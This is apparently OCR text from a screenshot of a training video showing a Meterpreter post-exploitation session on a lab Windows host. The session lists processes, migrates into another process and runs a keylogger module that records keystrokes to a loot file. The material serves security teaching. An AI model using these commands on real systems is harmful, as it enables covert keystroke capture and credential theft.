 Applications Places Mon Sep 28, 8:49 PM root
root@NEO: ~
File Edit View Search Terminal Help
2420 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C
\Windows\System32\dllhost.exe
2568 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C
\Windows\System32\msdtc.exe
2848 taskhostex.exe x64 1 KONESISLABS\Administrator C
\Windows\System32\taskhostex.exe
3296 mmc.exe x64 1 KONESISLABS\Administrator C
\Windows\System32\mmc.exe
3996 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C
\Windows\SysWOW64\rundll32.exe
meterpreter >
meterpreter > migrate 1628
[*] Migrating from 3996 to 1628...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against LOKI
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20150928204745_default_192.168.1.70_host.windo
s.key_374278.txt
[*] Recording keystrokes...
root@NEO: ~/.msf4/l... root@NEO: ~ pluralsight